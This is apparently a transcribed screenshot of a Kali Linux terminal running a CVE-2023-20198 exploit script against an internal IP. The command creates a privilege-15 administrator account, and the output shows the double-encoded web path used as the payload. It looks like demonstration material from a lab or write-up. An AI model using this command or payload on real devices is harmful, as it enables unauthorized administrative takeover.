 root@kali: ~/tools/CVE-2023-20198
File Actions Edit View Help
┌──(root㉿kali)-[~/tools/CVE-2023-20198]
└─# ./exploit.py -t 10.100.5.230 -a -u devil -p Devil@123
Selected Target: 10.100.5.230
Adding New Privilege 15 User
Add User Name: devil
Add User Pass: Devil@123
Sending exploit to target URL: http://10.100.5.230/%2577eb%2575i_%2577sma_Ht
tp
No reportable output from adding users
Check verbose ouput or get running config
Done.